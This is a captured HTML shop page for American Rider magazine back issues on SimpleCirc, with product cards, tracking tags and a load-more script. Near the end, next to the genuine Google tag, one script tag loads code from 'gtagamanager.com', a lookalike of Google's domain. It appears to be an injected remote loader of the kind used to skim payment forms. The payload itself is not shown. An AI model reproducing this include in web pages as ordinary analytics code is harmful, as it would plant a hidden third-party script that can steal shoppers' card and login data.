

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/shop/american-rider-magazine?source=DIGITAL&c=international
body_size: 5063
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Shop American Rider Magazine</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Shop for American Rider Magazine merchandise">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Shop American Rider Magazine">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Shop for American Rider Magazine merchandise">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/3925e0fa9ff187bd4edcbf3609f77977.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/shop/american-rider-magazine">
	<meta property="og:title" content="Shop American Rider Magazine">
	<meta property="og:description" content="Shop for American Rider Magazine merchandise">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/3925e0fa9ff187bd4edcbf3609f77977.png">
	<meta property="fb:app_id" content="">
	
	<link rel="canonical" href="https://simplecirc.com/shop/american-rider-magazine">
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-md-offset-2 col-md-8 text-center" style="margin-top:15px;">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/0f028b489724a75c1c29f10a6a18ddbf.png" class="banner-image" />
		</div>
		<div class="col-md-2">
			<div style="margin-top:15px;">
			<a class="cursor-pointer" style="text-decoration: none;" data-toggle="modal" data-backdrop="static" data-target="#shoppingCart"><i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> &nbsp;<span id="items-in-cart">0</span></a>
			</div>
		</div>
	</div>	
	

	
	
	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/american-rider-magazine/DIGITAL?c=international">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/american-rider-magazine/DIGITAL?c=international"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
						<li class="renew-li">
				<a href="/subscriber_login/american-rider-magazine">Renew / Login</a>
			</li>
			<li class="shop-li">
				<a href="/shop/american-rider-magazine?source=DIGITAL&amp;c=international">Shop</a>
			</li>
		</ul>
	</div>
	</div>

		<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
				<a href="/shop/american-rider-magazine/back-issues?source=DIGITAL&amp;c=international">Back Issues</a>
					</div>
	</div>
	
	<div class="row">
		<div id="merch-section" class="col-md-offset-2 col-md-8 text-center" style="margin-top:15px;">
	
			<div class="row">
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/12188/american-rider-december-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/a409723c9af30acc171be4774f78f095.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider December 2024 Digital</strong><br />			
			<!--small>
			 American Rider December 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 11			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/12187/american-rider-november-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/da402d091da3acecebbf62d25d235795.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider November 2024 Digital</strong><br />			
			<!--small>
			 American Rider November 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 10			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/12186/american-rider-october-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/8de902809678c55ead69bd067deec9df.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider October 2024 Digital</strong><br />			
			<!--small>
			 American Rider October 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 9			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/12185/american-rider-september-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/b6c43a7ed6818868b2f3772868bf0510.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider September 2024 Digital</strong><br />			
			<!--small>
			 American Rider September 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 8			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/12184/american-rider-august-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/c1358e98b727660880440b0baa2afdba.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider August 2024 Digital</strong><br />			
			<!--small>
			 American Rider August 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 7			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/12183/american-rider-july-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/c7e029d0e796304e62578bcd2f7cdabf.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider July 2024 Digital</strong><br />			
			<!--small>
			 American Rider July 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 6			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/10911/american-rider-june-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/f19c96c32c593608b6041a018a769b70.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider June 2024 Digital</strong><br />			
			<!--small>
			 American Rider June 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 5			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/10910/american-rider-may-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/049a827db8c7e0d72f41e61a1262feae.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider May 2024 Digital</strong><br />			
			<!--small>
			 American Rider May 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 4			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/10909/american-rider-april-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/05d599d0a9866f473593814e0b20d054.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider April 2024 Digital</strong><br />			
			<!--small>
			 American Rider April 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 3			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/10907/american-rider-march-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/e03ec6d355089f5c4cb312a5478e0718.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider March 2024 Digital</strong><br />			
			<!--small>
			 American Rider March 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 2			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/10906/american-rider-february-2024-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/384f97cb84a0a3475ef04702e4d8a90b.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider February 2024 Digital</strong><br />			
			<!--small>
			 American Rider February 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 1			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/9597/american-rider-december-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/3313316214cedb3128e0b141d1a6f596.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider December 2023 Digital</strong><br />			
			<!--small>
			 American Rider December 2023			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 12			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/9596/american-rider-november-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/0a8ffd54c3fc30a1f87eadd10be5bfdf.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider November 2023 Digital</strong><br />			
			<!--small>
			 American Rider November 2023			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 11			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/9595/american-rider-october-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/e66eaf2a4dd2ac4a37aa85bad9c50798.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider October 2023 Digital</strong><br />			
			<!--small>
			 American Rider October 2023			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 10			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/9160/american-rider-september-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/dcd3abccd2c920cf65c52577282dd173.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider September 2023 Digital</strong><br />			
			<!--small>
			 American Rider September 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 9			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/9159/american-rider-august-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/23b85230d227abc6cf567b256db6d4a5.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider August 2023 Digital</strong><br />			
			<!--small>
			 American Rider August 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 8			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/8875/american-rider-july-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/0811427101b96088225b24dc958de7b3.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider July 2023 Digital</strong><br />			
			<!--small>
			 American Rider July 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 7			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/8874/american-rider-june-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/e22ca9b141c721d41e4e274e441af682.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider June 2023 Digital</strong><br />			
			<!--small>
			 American Rider June 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 6			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/8636/american-rider-may-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/c31e4ef814f3d49e2d4e2d864ca7510f.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider May 2023 Digital</strong><br />			
			<!--small>
			 American Rider May 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 5			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/8493/american-rider-april-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/4e89cefcae63f414600bb7d84356e716.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider April 2023 Digital</strong><br />			
			<!--small>
			 American Rider April 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 4			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/american-rider-magazine/item/8492/american-rider-march-2023-digital?source=DIGITAL&amp;c=international" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/7eaf375d7bc6f969711be659e175f74f.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>American Rider March 2023 Digital</strong><br />			
			<!--small>
			 American Rider March 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 3			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>

<div id="more-merch" class="col-md-12 text-center">
</div>

</div>


		</div>
	</div>

		<div class="row" style="margin-top:20px;">
		<div class="col-md-12 text-center" style="margin-bottom:40px;">
			<i id="load-more-spinner" class='fa fa-fw fa-spinner fa-pulse' style="display:none;"></i>
			<a href="https://simplecirc.com/shop/american-rider-magazine?c=international&amp;source=DIGITAL&amp;page=2" id="merch-load-more-items" style="cursor:pointer;" total-number-of-items="47" number-of-items-so-far="21" increment="21" category="" source="DIGITAL" country-type="international" >Load More Items</a>
		</div>
	</div>
	
<div class="modal fade" id="shoppingCart" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Shopping Cart</h4>
			</div>
			<div class="modal-body">
				<div id="shoppingCart-body" class="text-center">
				</div>
			</div>
		</div>
	</div>
</div>


	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						American Rider<br />
									<a href="mailto:customerservice@epgmediallc.com">customerservice@epgmediallc.com</a><br />
									(763) 383-4492<br />
									<a href="https://americanrider.com" target="_blank">americanrider.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'IGuTJZVdDX5w7jKC6RrLcOUD1V9GoBCaCABIixeW';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 32;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$(document).on("click", "#merch-load-more-items", function(e) {
	e.preventDefault();
	
	$("#load-more-spinner").show();
	$("#merch-load-more-items").hide();
	
	var total = parseInt($(this).attr('total-number-of-items'));
	var so_far = parseInt($(this).attr('number-of-items-so-far'));
	var increment = parseInt($(this).attr('increment'));
	var category = $(this).attr('category');
	var source = $(this).attr('source');
	var country_type = $(this).attr('country-type');
	//console.log("total="+total+" so far="+so_far+" category="+category+" source="+source+"country_type="+country_type);
	
	$(this).attr('number-of-items-so-far', so_far + increment);
	
	$("#more-merch").append($('<div>').load('/publication/load_merch', {publication_id:51, so_far:so_far, category:category, source:source, country_type:country_type, _token:"IGuTJZVdDX5w7jKC6RrLcOUD1V9GoBCaCABIixeW"}, function() {
	
		if(so_far+increment>=total)
		{
			$("#merch-load-more-items").hide();
			$("#load-more-spinner").hide();
		}
		else
		{
			$("#load-more-spinner").hide();
			$("#merch-load-more-items").show();
		}

		//$("html, body").animate({ scrollTop: $(document).height() }, 1000);
	}));
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4N5T13VSE7"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-4N5T13VSE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4N5T13VSE7');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
